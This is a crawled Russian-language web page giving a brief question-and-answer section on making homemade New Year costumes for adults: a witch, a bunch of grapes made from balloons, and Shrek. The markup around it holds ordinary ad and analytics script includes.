

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-339-faq
body_size: 4990
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО новогодние костюмы для взрослых&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5" title="Главная страница раздела &laquo;Праздники и подарки&raquo;">Праздники и подарки</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5-articles" title="Каталог статей раздела &laquo;Праздники и подарки&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-5-services" title="Сервисы раздела &laquo;Праздники и подарки&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-339-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО новогодние костюмы для взрослых&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='W7mj_3805804898036'></div><!--t3805804898036--><div id='tW7mj_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО новогодние костюмы для взрослых&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Как можно быстро сшить костюм Бабы Яги или ведьмы?<br>
        <b>Ответ.</b>&nbsp;Возьмите старое платье и мешковину. Разрежьте мешковину на неровные куски и обшейте ими платье. Так у Вас получатся лохмотья ведьмы. На голову повяжите платок из мешковины, а на лицо приклейте клеем БФ несколько «бородавок», скрутив шарики из ваты, или используйте пенопласт.</p>
        <p><b>Вопрос.</b>&nbsp;Как смастерить какой-нибудь оригинальный костюм?<br>
        <b>Ответ.</b>&nbsp;Самое простое&nbsp;&mdash; это взять зеленые или фиолетовые шары, надуть их и привязать к одежде плотно друг к другу. Таким образом, у Вас получится костюм виноградной грозди. Но не забудьте взять с собой на вечеринку несколько запасных шаров для замены лопнувших.</p>
        <p><b>Вопрос.</b>&nbsp;Как сделать костюм Шрека?<br>
        <b>Ответ.</b>&nbsp;Сшейте длинную косоворотку из грубой льняной ткани. Это не составит Вам труда, если Вы сделаете выкройку по готовой футболке. Брюки можно надеть любые. Подпоясайтесь веревкой, а если Вы не являетесь обладателем «пивного» животика, то подложите подушку. Сшейте маленькую жилетку на завязках из коричневой плотной ткани. Уши, как у Шрека, вырежьте из поролона и приклейте их к ободку. Наложите зеленый грим на лицо и обитатель сказочного болота готов!</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "9200944682";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-339" title="Перейти к статье &laquo;ПРОСТО новогодние костюмы для взрослых&raquo;">Перейти к статье &laquo;ПРОСТО новогодние костюмы для взрослых&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-5-faq" title="Смотреть вопросы и ответы по разделу &laquo;Праздники и подарки&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Праздники и подарки&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-5-services" title="Список сервисов раздела &laquo;Праздники и подарки&raquo;">Список сервисов раздела &laquo;Праздники и подарки&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "6968669779";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5" title="Главная страница раздела &laquo;Праздники и подарки&raquo;">Праздники и подарки</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5-articles" title="Каталог статей раздела &laquo;Праздники и подарки&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-5-services" title="Сервисы раздела &laquo;Праздники и подарки&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-339-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО новогодние костюмы для взрослых&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769501791791552
body_size: 396
content:
cb__utl_cb_share_1769501791791552('1ea92d09c43527572b24fe052f11127b');